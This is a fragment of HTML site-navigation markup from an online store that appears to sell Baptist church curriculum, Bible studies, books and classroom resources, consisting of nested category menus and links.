href="/Products/CategoryCenter/WMS/Womens.aspx">Women's</a></div><div class="treenav-item" data-rel="WRS"><a href="/Products/CategoryCenter/WRS/Womens-Resources.aspx">Women's Resources</a></div><div class="treenav-item" data-rel="STE"><a href="/Products/CategoryCenter/STE/Strong-Adults.aspx">Strong Adults</a></div><div class="treenav-item" data-rel="TRL"><a href="/Products/CategoryCenter/TRL/Truth-for-Living.aspx">Truth for Living</a></div><div class="treenav-item" data-rel="LDE"><a href="/Products/CategoryCenter/LDE/LifeDesign.aspx">LifeDesign</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-40"><a href="https://www.rbpstore.org/Products/Books.aspx">Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="ACD"><a href="/Products/CategoryCenter/ACD/Academic.aspx">Academic</a></div><div class="treenav-item msg-exp-t" data-rel="BAI"><a href="/Products/CategoryCenter/BAI/Baptist-Interests.aspx">Baptist Interests</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BAI!BGE"><a href="/Products/CategoryCenter/BAI!BGE/General-Baptist-Interest.aspx">General Baptist Interest</a></div><div class="treenav-item" data-rel="BAI!BIB"><a href="/Products/CategoryCenter/BAI!BIB/Baptist-Bible-Studies.aspx">Baptist Bible Studies</a></div><div class="treenav-item" data-rel="BAI!DIR"><a href="/Products/CategoryCenter/BAI!DIR/GARBC-Directories.aspx">GARBC Directories</a></div><div class="treenav-item" data-rel="BAI!GAR"><a href="/Products/CategoryCenter/BAI!GAR/GARBC.aspx">GARBC</a></div></div><div class="treenav-item" data-rel="BIO"><a href="/Products/CategoryCenter/BIO/Biographical.aspx">Biographical</a></div><div class="treenav-item" data-rel="CHA"><a href="/Products/CategoryCenter/CHA/Church-Administration.aspx">Church Administration</a></div><div class="treenav-item msg-exp-t" data-rel="CHB"><a href="/Products/CategoryCenter/CHB/Childrens-Books.aspx">Children's Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="CHB!ACB"><a href="/Products/CategoryCenter/CHB!ACB/Activity-Books.aspx">Activity Books</a></div><div class="treenav-item" data-rel="CHB!CRB"><a href="/Products/CategoryCenter/CHB!CRB/Resource-Books.aspx">Resource Books</a></div><div class="treenav-item" data-rel="CHB!REB"><a href="/Products/CategoryCenter/CHB!REB/Reading-Books.aspx">Reading Books</a></div></div><div class="treenav-item" data-rel="CHP"><a href="/Products/CategoryCenter/CHP/Church-Planting.aspx">Church Planting</a></div><div class="treenav-item" data-rel="RBB!NTEC"><a href="/Products/CategoryCenter/RBB!NTEC/NT-Exposition-Commentary.aspx">NT Exposition Commentary</a></div><div class="treenav-item msg-exp-t" data-rel="FAM"><a href="/Products/CategoryCenter/FAM/Family-Books.aspx">Family Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="FAM!DEV"><a href="/Products/CategoryCenter/FAM!DEV/Devotions.aspx">Devotions</a></div><div class="treenav-item" data-rel="FAM!MAR"><a href="/Products/CategoryCenter/FAM!MAR/Dating--Marriage.aspx">Dating & Marriage</a></div><div class="treenav-item" data-rel="FAM!PAR"><a href="/Products/CategoryCenter/FAM!PAR/Parenting.aspx">Parenting</a></div></div><div class="treenav-item" data-rel="GRI"><a href="/Products/CategoryCenter/GRI/Grief.aspx">Grief</a></div><div class="treenav-item" data-rel="PHP"><a href="/Products/CategoryCenter/PHP/Pastor-Resources.aspx">Pastor Resources</a></div><div class="treenav-item" data-rel="PRA"><a href="/Products/CategoryCenter/PRA/Practical.aspx">Practical</a></div><div class="treenav-item" data-rel="PRO"><a href="/Products/CategoryCenter/PRO/Prophecy.aspx">Prophecy</a></div><div class="treenav-item" data-rel="TOP"><a href="/Products/CategoryCenter/TOP/Topical.aspx">Topical</a></div><div class="treenav-item" data-rel="ORB"><a href="/Products/CategoryCenter/ORB/Outreach-Bibles.aspx">Outreach Bibles</a></div></div><div class="treenav-item msg-exp-t" data-rel="TAB-50"><a href="https://www.rbpstore.org/Pages/Item/10706/Resources-Categories.aspx">Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t"><span>Church & Ministries</span></div><div class="treenav-submenu hidden"><div class="treenav-item"><a href="http://www.rbpstore.org/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Lil' Sprouts Club</a></div><div class="treenav-item"><a href="http://www.rbpstore.org/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church </a></div><div class="treenav-item" data-rel="CGN"><a href="/Products/CategoryCenter/CGN/General.aspx">General</a></div><div class="treenav-item msg-exp-t" data-rel="LDR"><a href="/Products/CategoryCenter/LDR/Leader-Resources.aspx">Leader Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="LDR!CSF"><a href="/Products/CategoryCenter/LDR!CSF/Church-Safety.aspx">Church Safety</a></div><div class="treenav-item" data-rel="LDR!EDU"><a href="/Products/CategoryCenter/LDR!EDU/Educational.aspx">Educational</a></div></div><div class="treenav-item" data-rel="CMX"><a href="/Products/CategoryCenter/CMX/Christmas-Programs.aspx">Christmas Programs</a></div><div class="treenav-item" data-rel="COU"><a href="/Products/CategoryCenter/COU/Counseling-Resources.aspx">Counseling Resources</a></div><div class="treenav-item" data-rel="CTF"><a href="/Products/CategoryCenter/CTF/Certificates--Forms.aspx">Certificates & Forms</a></div><div class="treenav-item" data-rel="DRA"><a href="/Products/CategoryCenter/DRA/Worship-Resources.aspx">Worship Resources</a></div><div class="treenav-item" data-rel="COR"><a href="/Products/CategoryCenter/COR/Communion-Elements.aspx">Communion Elements</a></div><div class="treenav-item msg-exp-t" data-rel="VID"><a href="/Products/CategoryCenter/VID/Video-Resources.aspx">Video Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VID!CHL"><a href="/Products/CategoryCenter/VID!CHL/Videos-for-Children.aspx">Videos for Children</a></div><div class="treenav-item" data-rel="VID!EVG"><a href="/Products/CategoryCenter/VID!EVG/Evangelism.aspx">Evangelism</a></div></div><div class="treenav-item" data-rel="WEL"><a href="/Products/CategoryCenter/WEL/Welcome-Resources.aspx">Welcome Resources</a></div></div><div class="treenav-item msg-exp-t"><span>Christian Education</span></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="BUP"><a href="/Products/CategoryCenter/BUP/BuildUP--Spiritual-Development.aspx">BuildUP - Spiritual Development</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BUP!SR1"><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></div><div class="treenav-item" data-rel="BUP!SR2"><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></div></div><div class="treenav-item msg-exp-t" data-rel="FAM"><a href="/Products/CategoryCenter/FAM/Family-Books.aspx">Family Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="FAM!DEV"><a href="/Products/CategoryCenter/FAM!DEV/Devotions.aspx">Devotions</a></div><div class="treenav-item" data-rel="FAM!MAR"><a href="/Products/CategoryCenter/FAM!MAR/Dating--Marriage.aspx">Dating & Marriage</a></div><div class="treenav-item" data-rel="FAM!PAR"><a href="/Products/CategoryCenter/FAM!PAR/Parenting.aspx">Parenting</a></div></div><div class="treenav-item msg-exp-t" data-rel="CHB"><a href="/Products/CategoryCenter/CHB/Childrens-Books.aspx">Children's Books</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="CHB!ACB"><a href="/Products/CategoryCenter/CHB!ACB/Activity-Books.aspx">Activity Books</a></div><div class="treenav-item" data-rel="CHB!CRB"><a href="/Products/CategoryCenter/CHB!CRB/Resource-Books.aspx">Resource Books</a></div><div class="treenav-item" data-rel="CHB!REB"><a href="/Products/CategoryCenter/CHB!REB/Reading-Books.aspx">Reading Books</a></div></div><div class="treenav-item" data-rel="PCT"><a href="/Products/CategoryCenter/PCT/Promotion-Certificates.aspx">Promotion Certificates</a></div><div class="treenav-item" data-rel="SSH"><a href="/Products/CategoryCenter/SSH/Sunday-School.aspx">Sunday School</a></div><div class="treenav-item" data-rel="TER"><a href="/Products/CategoryCenter/TER/Teaching-Resources-.aspx">Teaching Resources </a></div><div class="treenav-item msg-exp-t" data-rel="VID"><a href="/Products/CategoryCenter/VID/Video-Resources.aspx">Video Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="VID!CHL"><a href="/Products/CategoryCenter/VID!CHL/Videos-for-Children.aspx">Videos for Children</a></div><div class="treenav-item" data-rel="VID!EVG"><a href="/Products/CategoryCenter/VID!EVG/Evangelism.aspx">Evangelism</a></div></div></div><div class="treenav-item msg-exp-t"><span>Classroom Resources</span></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="ART"><a href="/Products/CategoryCenter/ART/Crafts.aspx">Crafts</a></div><div class="treenav-item msg-exp-t" data-rel="BBD"><a href="/Products/CategoryCenter/BBD/Bulletin-Board-Resources.aspx">Bulletin Board Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="BBD!BBS"><a href="/Products/CategoryCenter/BBD!BBS/Bulletin-Board-Sets.aspx">Bulletin Board Sets</a></div><div class="treenav-item" data-rel="BBD!BCK"><a href="/Products/CategoryCenter/BBD!BCK/Backgrounds--Decorations.aspx">Backgrounds & Decorations</a></div><div class="treenav-item" data-rel="BBD!BD1"><a href="/Products/CategoryCenter/BBD!BD1/Scalloped-Borders.aspx">Scalloped Borders</a></div><div class="treenav-item" data-rel="BBD!BD2"><a href="/Products/CategoryCenter/BBD!BD2/Straight-Borders.aspx">Straight Borders</a></div><div class="treenav-item" data-rel="BBD!LTR"><a href="/Products/CategoryCenter/BBD!LTR/Letters.aspx">Letters</a></div></div><div class="treenav-item" data-rel="BKM"><a href="/Products/CategoryCenter/BKM/Bookmarks.aspx">Bookmarks</a></div><div class="treenav-item" data-rel="DEC"><a href="/Products/CategoryCenter/DEC/Decorations.aspx">Decorations</a></div><div class="treenav-item" data-rel="GC"><a href="/Products/CategoryCenter/GC/Greeting-Cards.aspx">Greeting Cards</a></div><div class="treenav-item" data-rel="LEA"><a href="/Products/CategoryCenter/LEA/Activity-Books.aspx">Activity Books</a></div><div class="treenav-item" data-rel="NOV"><a href="/Products/CategoryCenter/NOV/Novelties.aspx">Novelties</a></div><div class="treenav-item" data-rel="PCD"><a href="/Products/CategoryCenter/PCD/Postcards.aspx">Postcards</a></div><div class="treenav-item" data-rel="PUP"><a href="/Products/CategoryCenter/PUP/Puppets--Scripts.aspx">Puppets & Scripts</a></div><div class="treenav-item" data-rel="PUZ"><a href="/Products/CategoryCenter/PUZ/Puzzles.aspx">Puzzles</a></div><div class="treenav-item" data-rel="VIA"><a href="/Products/CategoryCenter/VIA/Visual-Aids.aspx">Visual Aids</a></div><div class="treenav-item" data-rel="GAM"><a href="/Products/CategoryCenter/GAM/Games.aspx">Games</a></div><div class="treenav-item" data-rel="STI"><a href="/Products/CategoryCenter/STI/Stickers.aspx">Stickers</a></div><div class="treenav-item" data-rel="MUS"><a href="/Products/CategoryCenter/MUS/Music.aspx">Music</a></div><div class="treenav-item" data-rel="PAT"><a href="/Products/CategoryCenter/PAT/Patterns--Clip-Art.aspx">Patterns & Clip Art</a></div></div><div class="treenav-item msg-exp-t"><span>Evangelism and Discipleship</span></div><div class="treenav-submenu hidden"><div class="treenav-item msg-exp-t" data-rel="DIS"><a href="/Products/CategoryCenter/DIS/Discipleship.aspx">Discipleship</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="DIS!RBP"><a href="/Products/CategoryCenter/DIS!RBP/Resources-by-RBP.aspx">Resources by RBP</a></div></div><div class="treenav-item" data-rel="EVG"><a href="/Products/CategoryCenter/EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="PAM"><a href="/Products/CategoryCenter/PAM/Pamphlets.aspx">Pamphlets</a></div><div class="treenav-item msg-exp-t" data-rel="TCT"><a href="/Products/CategoryCenter/TCT/Tracts.aspx">Tracts</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="TCT!ENG"><a href="/Products/CategoryCenter/TCT!ENG/English.aspx">English</a></div><div class="treenav-item" data-rel="TCT!SPN"><a href="/Products/CategoryCenter/TCT!SPN/Spanish.aspx">Spanish</a></div></div></div><div class="treenav-item msg-exp-t" data-rel="FOR"><a href="/Products/CategoryCenter/FOR/Spanish-Resources.aspx">Spanish Resources</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="FOR!BKS"><a href="/Products/CategoryCenter/FOR!BKS/Books.aspx">Books</a></div><div class="treenav-item" data-rel="FOR!EVG"><a href="/Products/CategoryCenter/FOR!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="FOR!LFS"><a href="/Products/CategoryCenter/FOR!LFS/LifeDesign.aspx">LifeDesign</a></div><div class="treenav-item" data-rel="FOR!TCT"><a href="/Products/CategoryCenter/FOR!TCT/Tracts.aspx">Tracts</a></div></div></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="TAB-70"><a href="/Products/CategoryCenter/SPV/Clearance.aspx">Clearance</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="SPV!BKS"><a href="/Products/CategoryCenter/SPV!BKS/Books.aspx">Books</a></div><div class="treenav-item" data-rel="SPV!BST"><a href="/Products/CategoryCenter/SPV!BST/Bible-Studies.aspx">Bible Studies</a></div><div class="treenav-item" data-rel="SPV!CLR"><a href="/Products/CategoryCenter/SPV!CLR/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="SPV!CUR"><a href="/Products/CategoryCenter/SPV!CUR/Curriculum.aspx">Curriculum</a></div><div class="treenav-item" data-rel="SPV!EVG"><a href="/Products/CategoryCenter/SPV!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="SPV!GSP"><a href="/Products/CategoryCenter/SPV!GSP/General.aspx">General</a></div><div class="treenav-item" data-rel="SPV!PUP"><a href="/Products/CategoryCenter/SPV!PUP/Puppets.aspx">Puppets</a></div><div class="treenav-item" data-rel="SPV!VBS"><a href="/Products/CategoryCenter/SPV!VBS/VBS-Sale-Items.aspx">VBS Sale Items</a></div><div class="treenav-item" data-rel="SPV!WEB"><a href="/Products/CategoryCenter/SPV!WEB/Web-Exclusive-Clearance-Sale.aspx">Web Exclusive Clearance Sale</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="SPV!BST"><a href="/Products/CategoryCenter/SPV!BST/Bible-Studies.aspx">Bible Studies</a></div><div class="treenav-item" data-rel="SPV!BKS"><a href="/Products/CategoryCenter/SPV!BKS/Books.aspx">Books</a></div><div class="treenav-item" data-rel="SPV!CLR"><a href="/Products/CategoryCenter/SPV!CLR/Classroom-Resources.aspx">Classroom Resources</a></div><div class="treenav-item" data-rel="SPV!CUR"><a href="/Products/CategoryCenter/SPV!CUR/Curriculum.aspx">Curriculum</a></div><div class="treenav-item" data-rel="SPV!EVG"><a href="/Products/CategoryCenter/SPV!EVG/Evangelism.aspx">Evangelism</a></div><div class="treenav-item" data-rel="SPV!GSP"><a href="/Products/CategoryCenter/SPV!GSP/General.aspx">General</a></div><div class="treenav-item" data-rel="SPV!PUP"><a href="/Products/CategoryCenter/SPV!PUP/Puppets.aspx">Puppets</a></div><div class="treenav-item" data-rel="SPV!VBS"><a href="/Products/CategoryCenter/SPV!VBS/VBS-Sale-Items.aspx">VBS Sale Items</a></div><div class="treenav-item" data-rel="SPV!WEB"><a href="/Products/CategoryCenter/SPV!WEB/Web-Exclusive-Clearance-Sale.aspx">Web Exclusive Clearance Sale</a></div></div><div class="treenav-item msg-exp-t msg-exp-t" data-rel="TAB-80"><a href="/Products/CategoryCenter/NEW/New-Products.aspx">New Products</a></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="NEW!RBB"><a href="/Products/CategoryCenter/NEW!RBB/New-Regular-Baptist-Books.aspx">New Regular Baptist Books</a></div><div class="treenav-item" data-rel="NEW!RBP"><a href="/Products/CategoryCenter/NEW!RBP/New-Curriculum-Products.aspx">New Curriculum Products</a></div><div class="treenav-item" data-rel="NEW!WBS"><a href="/Products/CategoryCenter/NEW!WBS/New-Womens-Bible-Studies.aspx">New Women's Bible Studies</a></div></div><div class="treenav-submenu hidden"><div class="treenav-item" data-rel="NEW!RBP"><a href="/Products/CategoryCenter/NEW!RBP/New-Curriculum-Products.aspx">New Curriculum Products</a></div><div class="treenav-item" data-rel="NEW!WBS"><a href="/Products/CategoryCenter/NEW!WBS/New-Womens-Bible-Studies.aspx">New Women's Bible Studies</a></div><div class="treenav-item" data-rel="NEW!RBB"><a href="/Products/CategoryCenter/NEW!RBB/New-Regular-Baptist-Books.aspx">New Regular Baptist Books</a></div><div class="treenav-item"><span>NEW!NPR</span></div></div>
</div>

					</div>
					<div id="dropnav-container" class="centerpage">
						<div id="ctl00_MPHeader_MPTopNav_Nav1_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/SP26/Spring-2026.aspx">Spring 2026</a></li><li><a href="/Products/CategoryCenter/WI25/Winter-202526.aspx">Winter 2025-26</a></li><li><a href="https://www.rbpstore.org/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Nursery</a></li><li><a href="https://www.rbpstore.org/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church</a></li><li><a href="https://www.rbpstore.org/Products/CategoryCenter/STS/Strong-Students.aspx">Youth Electives</a></li><li><a href="https://www.rbpstore.org/Products/CategoryCenter/ADL/adult-curriculum.aspx">Adult Electives</a></li><li><a href="https://www.rbpstore.org/Products/CategoryCenter/SPV!CUR/curriculum.aspx">Past Quarters</a></li><li><a href="https://www.rbpstore.org/Pages/Item/6129/Quick-Order-Forms--Curriculum.aspx">Quick Order Form</a></li></ul>
</div>	

						<div id="ctl00_MPHeader_MPTopNav_Nav2_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/VB1/Junkyard-Redemption.aspx">Junkyard Redemption</a></li><li><a href="/Products/CategoryCenter/VB3/Rocket-Racers.aspx">Rocket Racers</a></li><li><a href="https://www.rbpstore.org/Pages/Item/6132/Quick-Order-Forms-VBS.aspx">Quick Order Form</a></li></ul>
</div>	

						<div id="ctl00_MPHeader_MPTopNav_Nav3_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/KCU/Kids4Truth--Curriculum.aspx">Kids4Truth - Curriculum</a><ul><li><a href="/Products/CategoryCenter/KCU!PAR/Parallels.aspx">Parallels</a></li><li><a href="/Products/CategoryCenter/KCU!TEG/Teacher-Guides.aspx">Teacher Guides</a></li><li><a href="/Products/CategoryCenter/KCU!STB/Starter-Books.aspx">Starter Books</a></li><li><a href="/Products/CategoryCenter/KCU!TRU/TruthBooks.aspx">TruthBooks</a></li></ul></li><li><a href="/Products/CategoryCenter/KAW/Kids4Truth--Awards.aspx">Kids4Truth - Awards</a><ul><li><a href="/Products/CategoryCenter/KAW!BAG/Bags.aspx">Bags</a></li><li><a href="/Products/CategoryCenter/KAW!CER/Certificates.aspx">Certificates</a></li><li><a href="/Products/CategoryCenter/KAW!CHA/Charts.aspx">Charts</a></li><li><a href="/Products/CategoryCenter/KAW!PIN/Pins.aspx">Pins</a></li><li><a href="/Products/CategoryCenter/KAW!STA/Standards.aspx">Standards</a></li><li><a href="/Products/CategoryCenter/KAW!STI/Stickers.aspx">Stickers</a></li><li><a href="/Products/CategoryCenter/KAW!PAS/Patch-Sets.aspx">Patch Sets</a></li><li><a href="/Products/CategoryCenter/KAW!PAT/Patches.aspx">Patches</a></li><li><a href="/Products/CategoryCenter/KAW!TBS/TruthBook-Sleeves.aspx">TruthBook Sleeves</a></li></ul></li><li><a href="/Products/CategoryCenter/KRE/Kids4Truth--Resources.aspx">Kids4Truth - Resources</a></li><li><a href="/Products/CategoryCenter/KAD/Kids4Truth-Additional-Resources.aspx">Kids4Truth Additional Resources</a></li><li><a href="/Products/CategoryCenter/KMU/Kids4Truth--Music.aspx">Kids4Truth - Music</a><ul><li><a href="/Products/CategoryCenter/KMU!MP3/MP3s.aspx">MP3s</a></li><li><a href="/Products/CategoryCenter/KMU!PPT/PowerPoints.aspx">PowerPoints</a></li><li><a href="/Products/CategoryCenter/KMU!VOC/MP3s-with-Vocals.aspx">MP3s with Vocals</a></li></ul></li><li><a href="/Products/CategoryCenter/KSA/Kids4Truth--Samples.aspx">Kids4Truth - Samples</a></li><li><a href="https://www.rbpstore.org/Pages/Item/8760/Quick-Order-Forms--Kids4Truth.aspx">Quick Order Form</a></li></ul>
</div>	

						<div id="ctl00_MPHeader_MPTopNav_Nav4_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/BUP/BuildUP--Spiritual-Development.aspx">BuildUP - Spiritual Development</a><ul><li><a href="/Products/CategoryCenter/BUP!SR1/Series-1.aspx">Series 1</a></li><li><a href="/Products/CategoryCenter/BUP!SR2/Series-2.aspx">Series 2</a></li></ul></li><li><a href="/Products/CategoryCenter/DGB/Digital.aspx">Digital</a></li><li><a href="/Products/CategoryCenter/MNS/Mens.aspx">Men&#39;s</a></li><li><a href="/Products/CategoryCenter/OTR/Evangelistic.aspx">Evangelistic</a></li><li><a href="/Products/CategoryCenter/YBS/Youth-Bible-Studies.aspx">Youth Bible Studies</a><ul><li><a href="/Products/CategoryCenter/YBS!RLF/Real-Faith.aspx">Real Faith</a></li><li><a href="/Products/CategoryCenter/YBS!STS/Strong-Students.aspx">Strong Students</a></li></ul></li><li><a href="/Products/CategoryCenter/BTO/Topical.aspx">Topical</a></li><li><a href="/Products/CategoryCenter/WMS/Womens.aspx">Women&#39;s</a></li><li><a href="/Products/CategoryCenter/WRS/Womens-Resources.aspx">Women&#39;s Resources</a></li><li><a href="/Products/CategoryCenter/STE/Strong-Adults.aspx">Strong Adults</a></li><li><a href="/Products/CategoryCenter/TRL/Truth-for-Living.aspx">Truth for Living</a></li><li><a href="/Products/CategoryCenter/LDE/LifeDesign.aspx">LifeDesign</a></li></ul>
</div>	

						<div id="ctl00_MPHeader_MPTopNav_Nav5_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/ACD/Academic.aspx">Academic</a></li><li><a href="/Products/CategoryCenter/BAI/Baptist-Interests.aspx">Baptist Interests</a></li><li><a href="/Products/CategoryCenter/BIO/Biographical.aspx">Biographical</a></li><li><a href="/Products/CategoryCenter/CHA/Church-Administration.aspx">Church Administration</a></li><li><a href="/Products/CategoryCenter/CHB/Childrens-Books.aspx">Children&#39;s Books</a></li><li><a href="/Products/CategoryCenter/CHP/Church-Planting.aspx">Church Planting</a></li><li><a href="/Products/CategoryCenter/RBB!NTEC/NT-Exposition-Commentary.aspx">NT Exposition Commentary</a></li><li><a href="/Products/CategoryCenter/FAM/Family-Books.aspx">Family Books</a></li><li><a href="/Products/CategoryCenter/GRI/Grief.aspx">Grief</a></li><li><a href="/Products/CategoryCenter/PHP/Pastor-Resources.aspx">Pastor Resources</a></li><li><a href="/Products/CategoryCenter/PRA/Practical.aspx">Practical</a></li><li><a href="/Products/CategoryCenter/PRO/Prophecy.aspx">Prophecy</a></li><li><a href="/Products/CategoryCenter/TOP/Topical.aspx">Topical</a></li><li><a href="/Products/CategoryCenter/ORB/Outreach-Bibles.aspx">Outreach Bibles</a></li></ul>
</div>	

						<div id="ctl00_MPHeader_MPTopNav_Nav6_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a>Church &amp; Ministries</a><ul><li><a href="http://www.rbpstore.org/Products/CategoryCenter/LSP/Lil-Sprouts-Club.aspx">Lil&#39; Sprouts Club</a></li><li><a href="http://www.rbpstore.org/Products/CategoryCenter/IGT/Jr-Church.aspx">Jr. Church </a></li><li><a href="/Products/CategoryCenter/CGN/General.aspx">General</a></li><li><a href="/Products/CategoryCenter/LDR/Leader-Resources.aspx">Leader Resources</a></li><li><a href="/Products/CategoryCenter/CMX/Christmas-Programs.aspx">Christmas Programs</a></li><li><a href="/Products/CategoryCenter/COU/Counseling-Resources.aspx">Counseling Resources</a></li><li><a href="/Products/CategoryCenter/CTF/Certificates--Forms.aspx">Certificates &amp; Forms</a></li><li><a href="/Products/CategoryCenter/DRA/Worship-Resources.aspx">Worship Resources</a></li><li><a href="/Products/CategoryCenter/COR/Communion-Elements.aspx">Communion Elements</a></li><li><a href="/Products/CategoryCenter/VID/Video-Resources.aspx">Video Resources</a></li><li><a href="/Products/CategoryCenter/WEL/Welcome-Resources.aspx">Welcome Resources</a></li></ul></li><li><a>Christian Education</a><ul><li><a href="/Products/CategoryCenter/BUP/BuildUP--Spiritual-Development.aspx">BuildUP - Spiritual Development</a></li><li><a href="/Products/CategoryCenter/FAM/Family-Books.aspx">Family Books</a></li><li><a href="/Products/CategoryCenter/CHB/Childrens-Books.aspx">Children&#39;s Books</a></li><li><a href="/Products/CategoryCenter/PCT/Promotion-Certificates.aspx">Promotion Certificates</a></li><li><a href="/Products/CategoryCenter/SSH/Sunday-School.aspx">Sunday School</a></li><li><a href="/Products/CategoryCenter/TER/Teaching-Resources-.aspx">Teaching Resources </a></li><li><a href="/Products/CategoryCenter/VID/Video-Resources.aspx">Video Resources</a></li></ul></li><li><a>Classroom Resources</a><ul><li><a href="/Products/CategoryCenter/ART/Crafts.aspx">Crafts</a></li><li><a href="/Products/CategoryCenter/BBD/Bulletin-Board-Resources.aspx">Bulletin Board Resources</a></li><li><a href="/Products/CategoryCenter/BKM/Bookmarks.aspx">Bookmarks</a></li><li><a href="/Products/CategoryCenter/DEC/Decorations.aspx">Decorations</a></li><li><a href="/Products/CategoryCenter/GC/Greeting-Cards.aspx">Greeting Cards</a></li><li><a href="/Products/CategoryCenter/LEA/Activity-Books.aspx">Activity Books</a></li><li><a href="/Products/CategoryCenter/NOV/Novelties.aspx">Novelties</a></li><li><a href="/Products/CategoryCenter/PCD/Postcards.aspx">Postcards</a></li><li><a href="/Products/CategoryCenter/PUP/Puppets--Scripts.aspx">Puppets &amp; Scripts</a></li><li><a href="/Products/CategoryCenter/PUZ/Puzzles.aspx">Puzzles</a></li><li><a href="/Products/CategoryCenter/VIA/Visual-Aids.aspx">Visual Aids</a></li><li><a href="/Products/CategoryCenter/GAM/Games.aspx">Games</a></li><li><a href="/Products/CategoryCenter/STI/Stickers.aspx">Stickers</a></li><li><a href="/Products/CategoryCenter/MUS/Music.aspx">Music</a></li><li><a href="/Products/CategoryCenter/PAT/Patterns--Clip-Art.aspx">Patterns &amp; Clip Art</a></li></ul></li><li><a>Evangelism and Discipleship</a><ul><li><a href="/Products/CategoryCenter/DIS/Discipleship.aspx">Discipleship</a></li><li><a href="/Products/CategoryCenter/EVG/Evangelism.aspx">Evangelism</a></li><li><a href="/Products/CategoryCenter/PAM/Pamphlets.aspx">Pamphlets</a></li><li><a href="/Products/CategoryCenter/TCT/Tracts.aspx">Tracts</a></li></ul></li><li><a href="/Products/CategoryCenter/FOR/Spanish-Resources.aspx">Spanish Resources</a></li></ul>
</div>	

						 <div id="ctl00_MPHeader_MPTopNav_Nav7_TabMenu" class="dropnav msg-ht-tar hidden">

</div>	

						 <div id="ctl00_MPHeader_MPTopNav_Nav8_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/SPV!BST/Bible-Studies.aspx">Bible Studies</a></li><li><a href="/Products/CategoryCenter/SPV!BKS/Books.aspx">Books</a></li><li><a href="/Products/CategoryCenter/SPV!CLR/Classroom-Resources.aspx">Classroom Resources</a></li><li><a href="/Products/CategoryCenter/SPV!CUR/Curriculum.aspx">Curriculum</a></li><li><a href="/Products/CategoryCenter/SPV!EVG/Evangelism.aspx">Evangelism</a></li><li><a href="/Products/CategoryCenter/SPV!GSP/General.aspx">General</a></li><li><a href="/Products/CategoryCenter/SPV!PUP/Puppets.aspx">Puppets</a></li><li><a href="/Products/CategoryCenter/SPV!VBS/VBS-Sale-Items.aspx">VBS Sale Items</a></li><li><a href="/Products/CategoryCenter/SPV!WEB/Web-Exclusive-Clearance-Sale.aspx">Web Exclusive Clearance Sale</a></li></ul>
</div>	

						<div id="ctl00_MPHeader_MPTopNav_Nav9_TabMenu" class="dropnav msg-ht-tar hidden">
	<ul><li><a href="/Products/CategoryCenter/NEW!RBP/New-Curriculum-Products.aspx">New Curriculum Products</a></li><li><a href="/Products/CategoryCenter/NEW!WBS/New-Womens-Bible-Studies.aspx">New Women&#39;s Bible Studies</a></li><li><a href="/Products/CategoryCenter/NEW!RBB/New-Regular-Baptist-Books.aspx">New Regular Baptist Books</a></li><li><a href="/Products/CategoryCenter/NEW!NPR/Default.aspx"></a></li></ul>
</div>	

					</div>
				</div>
			

		

		<div id="main" class="centerpage">
				
			

				
					<div id="treenav-trigger" title="Click or Tap Here for Site Menu" class="msg-exp-t" data-target="treenav">
						MENU
					</div>
					<div id="treenav" class="main-left">

						
						

						


<div class="treenav-menu">
	<div class="treenav-heading headfont">Browse</div>
